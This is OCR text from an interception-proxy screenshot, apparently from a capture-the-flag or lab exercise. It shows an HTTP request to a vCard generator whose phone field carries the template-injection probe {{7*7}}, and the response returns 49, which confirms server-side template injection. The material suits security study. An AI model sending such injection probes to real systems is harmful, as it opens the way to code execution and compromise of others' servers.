 Request
Pretty Raw Hex Hackvertor \n
1 POST /gen_vcard HTTP/1.1
2 Host: 103.97.125.56:30415
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0)
Gecko/20100101 Firefox/133.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://103.97.125.56:30415
10 Connection: keep-alive
11 Referer: http://103.97.125.56:30415/
14
15 name=abc&org=org&phone={{7*7}}&email=a%40a.com
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.0 200 OK
2 Content-Disposition: attachment; filename=abc.vcf
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 133
5 Server: Werkzeug/1.0.1 Python/2.7.18
6 Date: Sat, 28 Dec 2024 17:22:48 GMT
7
8 BEGIN:VCARD
9 VERSION:2.1
10 N:abc
11 FN:abc
12 ORG:org
13 TEL;WORK;VOICE:49
14 EMAIL:a@a.com
15 REV:2024-12-28
16 END:VCARD
Inspector
Notes